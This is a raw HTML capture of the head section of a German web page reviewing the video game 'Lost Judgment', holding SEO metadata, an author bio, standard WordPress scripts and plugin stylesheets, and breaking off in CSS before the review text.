

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-game-lost-judgment/
body_size: 36099
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Lost Judgment">
<meta name="twitter:description" content="Veröffentlichung: 24. September 2021">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lost Judgment &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Lost Judgment (2021) von Ryu Ga Gotoku Studio und Sega" />
	<link rel="canonical" href="https://www.geek-germany.de/review-game-lost-judgment/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lost Judgment (VÖ: 24.09.2021): Action-Highlight mit Detektiv-Einlagen" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Lost Judgment (2021) von Ryu Ga Gotoku Studio und Sega" />
	<meta property="og:url" content="https://www.geek-germany.de/review-game-lost-judgment/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2021-11-09T20:00:00+00:00" />
	<meta property="article:modified_time" content="2021-11-09T19:57:52+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayla" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Lost Judgment (VÖ: 24.09.2021): Action-Highlight mit Detektiv-Einlagen" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayla" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="9 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-game-lost-judgment/","url":"https://www.geek-germany.de/review-game-lost-judgment/","name":"Lost Judgment &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-game-lost-judgment/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-game-lost-judgment/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment.jpg","datePublished":"2021-11-09T20:00:00+00:00","dateModified":"2021-11-09T19:57:52+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/c5151bb1fb3ba7e37a41bc210781bf3a"},"description":"Deutsches Review (Rezension) zu Lost Judgment (2021) von Ryu Ga Gotoku Studio und Sega","breadcrumb":{"@id":"https://www.geek-germany.de/review-game-lost-judgment/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-game-lost-judgment/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-game-lost-judgment/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/11/Lost-Judgment.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-game-lost-judgment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Lost Judgment"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/c5151bb1fb3ba7e37a41bc210781bf3a","name":"Ayla","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_15_1527181623-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_15_1527181623-96x96.jpg","caption":"Ayla"},"description":"Ayla ist Schülerin und beschäftigt sich hobbymäßig mit allen möglichen Medien, ohne dabei Beschränkungen zu kennen. Dennoch ist sie vor allem ein Serien- &amp; Game-Junkie und liebt besonders actionreiche und dramatische Inhalte, wobei sie gleichzeitig für viele kindliche Themen zu haben ist, weshalb sie weiterhin großer Disney-Fan ist. Abseits ihrer Leidenschaft des Sammelns ihrer Lieblingsmedien schreibt Ayla gerne selbst Geschichten oder zeichnet Bilder, um sich so zu entspannen.","url":"https://www.geek-germany.de/author/ayla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed zu Lost Judgment" href="https://www.geek-germany.de/review-game-lost-judgment/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom 